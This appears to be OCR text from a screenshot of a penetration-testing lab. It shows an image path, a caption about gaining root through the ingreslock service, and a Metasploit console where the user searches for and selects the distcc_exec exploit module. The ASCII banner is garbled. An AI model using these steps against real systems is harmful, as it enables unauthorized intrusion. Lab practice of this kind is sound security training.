 lock ok: Ran nmap and used telnet (to ingreslock service) to achieve root privilege and view root fil
ubuntu@attacker: ~
| PAYLOAD |""\___, / (_||_ \
|________________|__|)__| | __||_) |
|(@)(@)"""**|(@)(@)**|(@) " || "
= = = = = = = = = = = = '--------------'
=[ metasploit v5.0.45-dev ]
+ -- --=[ 1918 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > search distccd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execut
ion
msf5 > use exploit/unix/misc/distcc_exec
msf5 exploit(unix/misc/distcc_exec) >